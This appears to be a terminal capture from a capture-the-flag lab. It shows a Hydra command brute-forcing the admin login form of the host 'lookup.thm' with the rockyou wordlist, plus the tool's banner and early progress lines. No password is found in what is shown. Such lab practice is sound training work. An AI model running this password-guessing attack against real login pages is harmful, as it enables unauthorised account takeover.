 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt lookup.thm  http-post-form "/login.php:username=^USER^&
password=^PASS^:F=Wrong"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-02 04:17:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=Wrong
[STATUS] 1542.00 tries/min, 1542 tries in 00:01h, 14342857 to do in 155:02h, 16 active
[STATUS] 1572.00 tries/min, 4716 tries in 00:03h, 14339683 to do in 152:02h, 16 active
[STATUS] 1575.14 tries/min, 11026 tries in 00:07h, 14333373 to do in 151:40h, 16 active